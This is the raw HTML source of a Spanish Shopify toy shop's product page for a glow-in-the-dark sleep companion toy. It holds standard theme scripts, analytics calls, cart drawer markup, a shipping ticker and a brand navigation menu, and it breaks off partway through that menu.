      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47395768402252,"productId":8775941882188,"productGid":"gid:\/\/shopify\/Product\/8775941882188","name":"Compañero de sueños Alice (Brilla en la oscuridad)","price":"26.95","sku":"","brand":"LiLLIPUTIENS","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/companero-de-suenos-alice-brilla-en-la-oscuridad"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 49,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CARNAVAL 🎭
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
